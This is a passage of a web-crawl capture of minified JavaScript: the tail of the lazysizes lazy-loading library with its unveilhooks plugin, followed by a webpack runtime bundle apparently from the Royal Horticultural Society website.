t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838
body_size: -73
content:
(()=>{"use strict";var e,_={},p={};function n(e){var a=p[e];if(void 0!==a)return a.exports;var r=p[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,s,f)=>{if(!r){var c=1/0;for(l=0;l<e.length;l++){for(var[r,s,f]=e[l],o=!0,t=0;t<r.length;t++)(!1&f||c>=f)&&Object.keys(n.O).every(h=>n.O[h](r[t]))?r.splice(t--,1):(o=!1,f<c&&(c=f));if(o){e.splice(l--,1);var u=s();void 0!==u&&(a=u)}}return a}f=f||0;for(var l=e.length;l>0&&e[l-1][2]>f;l--)e[l]=e[l-1];e[l]=[r,s,f]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,f)=>{var t,u,[l,c,o]=f,v=0;if(l.some(d=>0!==e[d])){for(t in c)n.o(c,t)&&(n.m[t]=c[t]);if(o)var b=o(n)}for(s&&s(f);v<l.length;v++)n.o(e,u=l[v])&&e[u]&&e[u][0](),e[u]=0;return n.O(b)},r=self.webpackChunkgeneral_pages=self.webpackChunkgeneral_pages||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();